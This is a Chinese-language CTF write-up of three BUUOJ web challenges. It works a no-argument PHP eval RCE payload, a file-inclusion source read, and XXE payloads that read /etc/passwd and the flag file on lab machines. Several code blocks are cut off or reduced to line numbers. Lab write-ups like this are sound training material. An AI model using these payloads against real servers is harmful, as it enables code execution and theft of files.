做做buuoj上的web题,本萌新纯采集,轻喷(((
[GXYCTF 2019] 禁止套娃 打开靶机,页面直接显示 “flag在哪里呢?”
所以我们使用dirsearch扫描试试,看看是否有敏感文件
1 python dirsearch.py -u http://7aba8553-300c-45a5-8127 -dbfdd5038404.node4.buuoj.cn:81 / --timeout=2
不得不说buu的反爬是真的恶心…扫快一点就会弹429
发现/.git/能正常访问
使用githack下载源码,源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php include "flag.php" ;echo "flag在哪里呢?<br>" ;if (isset ($_GET ['exp' ])){if (!preg_match ('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i' , $_GET ['exp' ])) {if (';' === preg_replace ('/[a-z,_]+\((?R)?\)/' , NULL , $_GET ['exp' ])) {if (!preg_match ('/et|na|info|dec|bin|hex|oct|pi|log/i' , $_GET ['exp' ])) {eval ($_GET ['exp' ]);else {die ("还差一点哦!" );else {die ("再好好想想!" );else {die ("还想读flag,臭弟弟!" );?>
一眼顶针,鉴定为无参数RCE(经典括号嵌套)

这个过滤的挺少,直接祭出payload薄纱:
1 show_source (next (array_reverse (scandir (pos (localeconv ())))));
(雾)
好了不闹了,先用:
1 var_dump (scandir (pos (localeconv ())));
看flag的位置:
1 array (5 ) { [0 ]=> string (1 ) "." [1 ]=> string (2 ) ".." [2 ]=> string (4 ) ".git" [3 ]=> string (8 ) "flag.php" [4 ]=> string (9 ) "index.php" }
发现在倒数第二,使用array_reverse逆转到第二位,刚好能够使用next函数读取数组的第二位
使用show_source读取php文件即可

[BSidesCF 2020] Had a bad day 打开靶机,发现很多猫图和狗子的图片(雾,重点不是这个)
看看上面的url,发现category=
这引诱人上去加单引号啊(((
试试加个单引号
发现报错了,但是报错的不是sql(

发现了include报错,尝试能不能打开index.php获取源码:
成功读取base64,进行一个解码:
以下是解码的内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <html>
重点就是传参的内容需要含有woofers或者meowers或者index,才能进行文件的包含,那这个就很简单了,直接加一个woofers/meowers/index到base64-encode后面去即可,payload如下:
1 2 3 4 5 http:
获得base64,解码获得flag:
1 2 3 4 5 <!-- Can you read this flag? --><?php ?>
[NCTF 2019] Fake XML cookbook 又是我不会的新知识呢
XXE(XML External Entity Injection)
打开靶机,又是登录。。。
尝试弱口令和SQL注入,肯定是不行的
然后使用Burp抓包,发现了一段:
1 <user > <username > admin</username > <password > admin</password > </user >
加载了来自外部的实体,导致了可以加载外部文件,可以进行文件的读取
以及加上题目的提示 XML,应该可以执行XXE
一个经典的XXE组成如下(DTD外部实体声明)
1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> #xml声明<!DOCTYPE a [ <!ENTITY file SYSTEM "file:///etc/passwd" > ]> #DTD部分&asdf; </123> #xml部分

所以直接通过burp抓包,然后使用XXE攻击即可
1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///flag" > ]> <user > <username > &admin; </username > <password > admin</password > </user >
成功获得flag
1 2 3 //xxe进行任意文件读取的payload